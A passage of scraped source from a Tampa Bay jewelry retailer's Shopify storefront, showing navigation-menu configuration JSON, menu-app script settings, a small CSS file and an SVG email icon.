Wholesalers","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-523813","setting":{"item_layout":"text","title":"About Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99348939002,"title":"About Mavilo","handle":"about-mavilo"}}},"menus":[]},{"id":"tmenu-menu-579829","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99341959418,"title":"Contact Us","handle":"contact-us"}}},"menus":[]},{"id":"tmenu-menu-663552","setting":{"item_layout":"text","title":"Test","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":100209328378,"title":"Test22","handle":"test22"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-308689","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image_width":"0","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/8e75177df66d1802e6c37c0c52499b1a6743399c0b4d35ae0d7392c04004dfdf.png","item_content_alignment":"left","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-807026","setting":{"item_layout":"text","title":"Diamonds is Our DNA","item_display":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-434387","setting":{"item_layout":"icon","title":"Huge In-Stock Inventory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342156026,"title":"Huge In-Stock Inventory","handle":"huge-in-stock-inventory"}}},"menus":[]},{"id":"tmenu-menu-459646","setting":{"item_layout":"icon","title":"A Bigger, Better Diamond For Less ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":100148740346,"title":"A Bigger, Better Diamond for Less","handle":"a-bigger-better-diamond-for-less"}},"icon":{"id":"podcast","name":"podcast","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-918599","setting":{"item_layout":"text","title":"Diamond Brokerage Platform <br/>(Diamonds found online for less)","item_content_alignment":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-823447","setting":{"item_layout":"icon","title":"Diamonds Online Platform™","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"icon":{"id":"video","name":"video","code":"","type":"fas"},"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-779971","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/2998d7446b281e44433aeb8dc93f31a49a22ece7ef86d20c04c7b5cd9082bbb6.png","item_content_alignment":"left","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-984496","setting":{"item_layout":"text","title":"Instore Experience","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-681809","setting":{"item_layout":"text","title":"Bespoke Bridal Custom","item_content_alignment":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972088058,"title":"Bespoke Bridal Custom Design","handle":"bespoke-bridal-custom-design"}}},"menus":[]},{"id":"tmenu-menu-379736","setting":{"item_layout":"text","title":"Instore Diamond Guidance App™","item_content_alignment":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972776186,"title":"Diamond Guidance 101 App","handle":"diamond-guidance-101-app"}},"custom_html":"","icon":{"id":"video","name":"video","code":"","type":"fas"},"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-130563","setting":{"item_layout":"image","title":"Most Awarded Jeweler in Tampa Bay","item_display":true,"column_width":"automatic","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Tampa_1_3.png?v=1758056361","item_content_alignment":"center","image_width":"0","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}},"image_position":"notext"},"menus":[{"id":"tmenu-menu-975093","setting":{"item_layout":"text","title":"<p style=\"font-weight: normal;text-align:center;font-family:Gabriola;font-size:16px;letter-spacing:0.28px\">Most Awarded Jeweler in Tampa Bay</p>","item_display":false,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/8cf5992c88842dc478de71b5d6d5fa199ff65e3603e7ec2b2e3419960e4be973.jpeg","item_content_alignment":"center","image_width":"0","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}}},"menus":[],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-383715","setting":{"item_layout":"text","title":"","item_display":true,"column_width":"2"},"menus":[]}],"hide_submenu":true}],"submenu_background":"#FFFFFF","orientation":"horizontal","navigator":{"id":"main-menu","title":"Main menu","items":["/","/collections","/"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/collections","/"]},"enable_quickview":false,"item_color":"#000000","item_hover_color":"#000000","item_header_border":"#FFFFFF","price_color":"#000000","menu_background":"#fff","root_color":"#000","root_active_color":"#000","root_active_background":"#fff","navigator_selector":"#NavDrawer > div > div.drawer__scrollable > ul.mobile-nav.mobile-nav--heading-style","mobile_navigator_selector":"#NavDrawer > div > div.drawer__scrollable > ul.mobile-nav.mobile-nav--heading-style","menu_wrap":false,"typography":{"fontFamily":"Montserrat","variant":"regular","fontSize":"12","letterSpacing":"0"},"root_typography":{"fontFamily":"Noto Serif","variant":"regular"}},"status":1,"created_at":"2022-07-06 21:10:51","updated_at":"2025-11-20 16:23:22"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 9764897018;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'f13f7db9355edafa13eb96382f5f35ac';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be535-ddf8-7174-847e-a2b7dbb370a8/smartmenu-75/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">/* #29205 - Tran - 04/08/2022 */
.tmenu_app_mobile .tmenu_item_mobile.tmenu_item_active>.tmenu_item_link, .tmenu_app_mobile .tmenu_item_mobile .tmenu_item_active>.tmenu_item_link {
  background: transparent;
}</style>



  <script id="qikify-tmenu-custom-script">/* #29205 - Sebastian - 03/08/2022 */
QikifySmartMenu = {
  collapseOtherOnMobile: true,
};</script>




</div></body>
    </html>
    

--- FILE ---
content_type: text/css
request_url: https://www.mavilo.com/cdn/shop/t/101/assets/custom.css?v=5921294149568253071761155122
body_size: -667
content:
.slideshow__slide.is-selected img,
.slideshow__slide.is-selected .hero__image-wrapper{
  opacity:1!important;
  transform: none!important;
}



.tmenu_item_level_2:not(.tmenu_item_display_header)>.tmenu_item_link>.tmenu_item_text {
    font-family: Aktiv Grotesk !important;
    font-size: 14px !important;
    letter-spacing: .01em !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0651/8328/5498/files/email.svg?v=1666132248
body_size: -156
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="48" rx="24" fill="black"/>
<path d="M14.575 18C14.2654 18 13.9813 18.093 13.7383 18.2461L22.7289 26.0965C23.204 26.5115 23.7788 26.5115 24.2547 26.0965L33.2617 18.2379C33.0196 18.0863 32.7329 18 32.425 18H14.575ZM13.0902 19.0664C13.0357 19.2265 13 19.3959 13 19.575V30.075C13 30.9475 13.7025 31.65 14.575 31.65H32.425C33.2975 31.65 34 30.9475 34 30.075V19.575C34 19.3959 33.9643 19.2265 33.9098 19.0664L24.9437 26.8922C24.1084 27.6208 22.875 27.6136 22.0398 26.884L13.0902 19.0665V19.0664Z" fill="white"/>
</svg>
